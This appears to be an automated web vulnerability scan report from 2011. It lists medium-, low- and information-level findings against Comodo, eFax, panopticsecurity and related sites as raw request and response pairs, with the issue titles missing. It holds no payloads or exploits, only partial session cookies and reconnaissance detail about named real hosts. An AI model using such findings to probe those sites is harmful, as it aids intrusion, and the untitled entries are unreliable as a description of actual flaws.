| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:04:01 GMT Server: Apache ETag: "b6b570bb3f1631ef9ea Cache-Control: private, max-age=0, must-revalidate Set-Cookie: _comodo_sasp_session Content-Length: 66118 Status: 200 Vary: Accept-Encoding Connection: close Content-Type: text/html; charset=utf-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | https://accounts.comodo |
| Path: | /login |
| GET /login HTTP/1.1 Host: accounts.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:03:59 GMT Server: Apache ETag: "6ec6b2f81215f905c8a Cache-Control: private, max-age=0, must-revalidate Set-Cookie: _comodo_sasp_session Content-Length: 6189 Status: 200 Vary: Accept-Encoding Connection: close Content-Type: text/html; charset=utf-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | https://www.panoptic |
| Path: | /Comodo/index.jsp |
| GET /Comodo/index.jsp?partner Accept: text/html, application/xhtml+xml, */* Referer: http://hackerguardian.com Accept-Language: en-US User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Accept-Encoding: gzip, deflate Host: www.panopticsecurity.com Connection: Keep-Alive |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:23:21 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=UTF-8 Set-Cookie: JSESSIONID=c437c7a28 Connection: close Content-Length: 590 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| POST /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 203 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4b181d68 partner=Comodo&theAnswer ...[SNIP]... |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:31:49 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Set-Cookie: JSESSIONID=c4b411f07 Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| GET /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c483ef1a9 |
| HTTP/1.1 302 Moved Temporarily Date: Sun, 18 Sep 2011 11:28:59 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: Servlet/3.0 JSP/2.2 (GlassFish Server Open Source Edition 3.1 Java/Sun Microsystems Inc./1.6) Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Location: http://www.panoptics Content-Type: text/html;charset=ISO Content-Language: en-US Content-Length: 224 Set-Cookie: JSESSIONID=c48a63af3 Connection: close <html> <head><title>Document moved</title></head> <body><h1>Document moved</h1> This document has moved <a href="http://www ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | http://efaxcorporate.com |
| Path: | / |
| GET /?utm_source=j2&utm Host: efaxcorporate.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:20 GMT Server: Apache Vary: Host,Accept-Encoding X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=37657A97F Set-Cookie: brand=efaxcorp; Domain=.efaxcorporate.com Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:19:20 GMT Content-Length: 56030 X-TWA-Web: pa:28012 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <!-- BEGIN HumanTag Monitor and LiveEngage. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --> <script language="javascript" src="https://server.iad ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | http://efaxcorporate.com |
| Path: | /solutions/Compatibility |
| GET /solutions/Compatibility Host: efaxcorporate.com Proxy-Connection: keep-alive Referer: http://efaxcorporate.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: AKAINFO="client |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:43 GMT Server: Apache Vary: Host,Accept-Encoding X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=96D358893 Set-Cookie: brand=efaxcorp; Domain=.efaxcorporate.com Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:19:43 GMT Content-Length: 39406 X-TWA-Web: pa:28012 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http ...[SNIP]... <!-- BEGIN HumanTag Monitor and LiveEngage. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --> <script language="javascript" src="https://server.iad ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | http://j2global.tt.omtrdc |
| Path: | /m2/j2global/mbox |
| GET /m2/j2global/mbox Host: j2global.tt.omtrdc.net Proxy-Connection: keep-alive Referer: http://www.trustfax.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: s_vi_holtihx7Bhabx7Dhx7F= |
| HTTP/1.1 200 OK Content-Type: text/javascript Content-Length: 181 Date: Sun, 18 Sep 2011 11:40:19 GMT Server: Test & Target mboxFactories.get( |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | https://secure.comodo.com |
| Path: | /ev/faq.html |
| GET /ev/faq.html HTTP/1.1 Host: secure.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:31:04 GMT Content-Type: text/html Content-Length: 14655 Last-Modified: Wed, 03 Feb 2010 20:10:06 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <li><a id="_lpChatBtn" href='http://server.iad ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | https://secure.comodo.com |
| Path: | /geekbuddy/create-account |
| GET /geekbuddy/create-account Host: secure.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:31:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 33647 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <td colspan="2" class="terms_cond">Need help with Billing or with Registration? ... <a rel="nofollow" href="http://server.iad ...[SNIP]... <span><a rel="nofollow" href="http://server.iad ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | http://server.iad |
| Path: | /hc/61298727/ |
| GET /hc/61298727/?visitor= Host: server.iad.liveperson.net Proxy-Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: HumanClickKEY=509437 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 01:50:04 GMT Server: Microsoft-IIS/6.0 P3P: CP="NON BUS INT NAV COM ADM CON CUR IVA IVD OTP PSA PSD TEL SAM" X-Powered-By: ASP.NET Set-Cookie: HumanClickSiteContainerID Cache-Control: no-store Pragma: no-cache Expires: Wed, 31 Dec 1969 23:59:59 GMT Content-Length: 34 GIF89aP............,..... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:47 GMT Content-Type: text/html Content-Length: 18664 Last-Modified: Wed, 20 Oct 2010 18:25:04 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Business En ...[SNIP]... <li><a href="http://icrs.informe ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /confidence_pak-buy.html |
| GET /confidence_pak-buy.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:00 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 7751 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... </ul> <form name="formN" method="GET" action="https://secure <input type="hidden" name="currency" /> ...[SNIP]... </strong> <input type="password" name="loginPassword" value="" /></p> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/index.html |
| GET /logos/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:04 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 26684 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Spoof ...[SNIP]... </h1> <form name="logo" method="GET" action="https://secure <input type="hidden" name="ap" value="contentverifi ...[SNIP]... <td><input type="password" name="loginPassword" value="" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | http://efaxcorporate.com |
| Path: | / |
| GET /?utm_source=j2&utm Host: efaxcorporate.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:20 GMT Server: Apache Vary: Host,Accept-Encoding X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=37657A97F Set-Cookie: brand=efaxcorp; Domain=.efaxcorporate.com Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:19:20 GMT Content-Length: 56030 X-TWA-Web: pa:28012 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | http://efaxcorporate.com |
| Path: | /solutions/Compatibility |
| GET /solutions/Compatibility Host: efaxcorporate.com Proxy-Connection: keep-alive Referer: http://efaxcorporate.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: AKAINFO="client |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:43 GMT Server: Apache Vary: Host,Accept-Encoding X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=96D358893 Set-Cookie: brand=efaxcorp; Domain=.efaxcorporate.com Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:19:43 GMT Content-Length: 39406 X-TWA-Web: pa:28012 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | http://efaxdeveloper.com |
| Path: | / |
| GET /?utm_source=j2&utm Host: efaxdeveloper.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:24 GMT Server: Apache Vary: Host,Accept-Encoding Cache-Control: max-age=43200, public Pragma: Content-Length: 16094 Expires: Mon, 19 Sep 2011 00:19:24 GMT Last-Modified: Sun, 18 Sep 2011 10:26:52 GMT X-Magnolia-Registration: Registered Set-Cookie: CMS_JSESSIONID=V5c6T Set-Cookie: lang=en; domain=efaxdeveloper.com; expires=Wednesday, 02-Nov-2011 12:19:24 GMT; path=/ X-Powered-By: Servlet/2.5 JSP/2.1 X-TWA-Web: pb:28032 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <div s ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | http://www.govinfose |
| Path: | /articles.php |
| GET /articles.php HTTP/1.1 Host: www.govinfosecurity.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:23 GMT Server: Apache/2.2.3 (Red Hat) X-Powered-By: PHP/5.2.17 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Set-Cookie: PHPSESSID=fvfq7uh4so Set-Cookie: isPopUpDone=1; expires=Sun, 18-Sep-2011 11:11:23 GMT; domain=.govinfosecurity Connection: close Content-Type: text/html Content-Length: 121213 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="content- ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://www.panoptic |
| Path: | /Comodo/index.jsp |
| GET /Comodo/index.jsp?partner Accept: text/html, application/xhtml+xml, */* Referer: http://hackerguardian.com Accept-Language: en-US User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Accept-Encoding: gzip, deflate Host: www.panopticsecurity.com Connection: Keep-Alive |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:23:21 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=UTF-8 Set-Cookie: JSESSIONID=c437c7a28 Connection: close Content-Length: 590 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| POST /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 203 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4b181d68 partner=Comodo&theAnswer ...[SNIP]... |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:31:49 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Set-Cookie: JSESSIONID=c4b411f07 Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| GET /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c483ef1a9 |
| HTTP/1.1 302 Moved Temporarily Date: Sun, 18 Sep 2011 11:28:59 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: Servlet/3.0 JSP/2.2 (GlassFish Server Open Source Edition 3.1 Java/Sun Microsystems Inc./1.6) Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Location: http://www.panoptics Content-Type: text/html;charset=ISO Content-Language: en-US Content-Length: 224 Set-Cookie: JSESSIONID=c48a63af3 Connection: close <html> <head><title>Document moved</title></head> <body><h1>Document moved</h1> This document has moved <a href="http://www ...[SNIP]... |
| Severity: | Low |
| Confidence: | Firm |
| Host: | http://www.trustfax.com |
| Path: | /a |
| GET /a HTTP/1.1 Host: www.trustfax.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: image/png,image/*;q=0.8,* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.trustfax.com |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 11:52:19 GMT Server: Apache X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=798DFD1D5 Set-Cookie: AKAINFO="client Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 11:52:19 GMT X-TWA-Web: pb:28192 Content-Length: 0 Content-Type: text/html;charset=UTF-8 |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://apis.google.com |
| Path: | /js/plusone.js |
| GET /js/plusone.js HTTP/1.1 Host: apis.google.com Proxy-Connection: keep-alive Referer: http://www.fusemail.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PREF=ID=26ea7fef0a6cf43b |
| HTTP/1.1 200 OK Set-Cookie: SID=DQAAAPAAAAD7Xl0oDS Content-Type: text/javascript; charset=utf-8 P3P: CP="This is not a P3P policy! See http://www.google.com Expires: Sun, 18 Sep 2011 12:19:27 GMT Date: Sun, 18 Sep 2011 12:19:27 GMT Cache-Control: private, max-age=3600 X-Content-Type-Options: nosniff X-Frame-Options: SAMEORIGIN X-XSS-Protection: 1; mode=block Server: GSE Content-Length: 5519 window.___jsl=window.__ window.___jsl.h=window.__ window.___jsl.l=[]; window.__GOOGLEAPIS window.__GOOGLEAPIS ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://log.optimizely.com |
| Path: | /event |
| GET /event?a=8018129&e=1&n Host: log.optimizely.com Proxy-Connection: keep-alive Referer: http://www.comodo.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: external_5879383_end_user |
| HTTP/1.1 200 OK Content-Type: image/gif Date: Sun, 18 Sep 2011 01:49:45 GMT P3P: CP="IDC DSP COR CURa ADMa OUR IND PHY ONL COM STA" Server: nginx/0.8.54 Set-Cookie: external_8018129_bucket Content-Length: 35 Connection: keep-alive GIF89a.............,..... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://server.iad |
| Path: | /hc/61298727/ |
| GET /hc/61298727/?visitor= Host: server.iad.liveperson.net Proxy-Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: HumanClickKEY=509437 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 01:50:04 GMT Server: Microsoft-IIS/6.0 P3P: CP="NON BUS INT NAV COM ADM CON CUR IVA IVD OTP PSA PSD TEL SAM" X-Powered-By: ASP.NET Set-Cookie: HumanClickSiteContainerID Cache-Control: no-store Pragma: no-cache Expires: Wed, 31 Dec 1969 23:59:59 GMT Content-Length: 34 GIF89aP............,..... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://server.iad |
| Path: | /hc/61298727/ |
| GET /hc/61298727/?visitor= Host: server.iad.liveperson.net Proxy-Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: HumanClickKEY=717244 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 01:50:00 GMT Server: Microsoft-IIS/6.0 P3P: CP="NON BUS INT NAV COM ADM CON CUR IVA IVD OTP PSA PSD TEL SAM" X-Powered-By: ASP.NET Set-Cookie: HumanClickKEY=609680 Set-Cookie: HumanClickACTIVE Content-Type: image/gif Last-Modified: Sun, 18 Sep 2011 01:50:00 GMT Cache-Control: private Content-Length: 34 GIF89aZ............,..... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://server.iad |
| Path: | /hc/61298727/x.js |
| GET /hc/61298727/x.js?cmd Host: server.iad.liveperson.net Proxy-Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: LivePersonID=LP i=5110247826455,d |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 01:49:52 GMT Server: Microsoft-IIS/6.0 P3P: CP="NON BUS INT NAV COM ADM CON CUR IVA IVD OTP PSA PSD TEL SAM" X-Powered-By: ASP.NET Set-Cookie: HumanClickACTIVE Set-Cookie: HumanClickKEY=240255 Cache-Control: max-age=900 Content-Type: application/x-javascript Accept-Ranges: bytes Last-Modified: Sun, 18 Sep 2011 01:49:52 GMT Content-Length: 33363 var SCRIPT_VERSION = "1.1"; if (typeof(lpNumber) == "undefined") lpNumber = '61298727'; var lpUseFirstParty = ("true" == "false"); var lpUseSecureCookies = ("true" == "false"); var lpUseSessionC ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.bizographics |
| Path: | /collect/ |
| GET /collect/?pid=749&url Host: www.bizographics.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.govinfose Cookie: BizographicsOptOut=OPT |
| HTTP/1.1 200 OK Content-Type: text/javascript Date: Sun, 18 Sep 2011 12:16:27 GMT Server: nginx/0.7.61 Set-Cookie: BizographicsID=""; Domain=.bizographics.com; Expires=Sun, 18-Sep-2011 12:16:28 GMT; Path=/ Set-Cookie: BizoID=""; Domain=.bizographics.com; Expires=Sun, 18-Sep-2011 12:16:28 GMT; Path=/ Set-Cookie: BizoData=""; Domain=.bizographics.com; Expires=Sun, 18-Sep-2011 12:16:28 GMT; Path=/ Set-Cookie: BizoCustomSegments=""; Domain=.bizographics.com; Expires=Sun, 18-Sep-2011 12:16:28 GMT; Path=/ Set-Cookie: BizographicsOptOut=OPT Content-Length: 9 Connection: keep-alive //opt out |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.seeos.com |
| Path: | / |
